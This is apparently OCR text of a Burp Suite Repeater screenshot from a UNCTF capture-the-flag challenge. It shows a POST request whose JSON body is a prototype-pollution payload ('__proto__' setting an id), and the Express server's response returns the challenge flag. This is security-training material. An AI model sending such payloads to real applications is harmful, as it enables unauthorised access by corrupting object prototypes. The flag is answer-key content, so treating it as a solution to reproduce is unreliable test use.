 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://427f3b58-719e-4f30-9a41-c1213cf24032.node.yuzhian.com.cn ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: 427f3b58-719e-4f30-9a41-c1213cf24032.node.yuzhian.com.cn
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Content-Type: application/json
Content-Length: 30
{"__proto__": {"id": "unctf"}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.21.4.1
Date: Fri, 18 Nov 2022 14:37:42 GMT
Connection: close
X-Powered-By: Express
u: n
Content-Length: 39
UNCTF{22ca8686bfa31a2ae5f55a7f60009e14}
? < + > Type a search term 0 matches
Done
191 bytes | 57 millis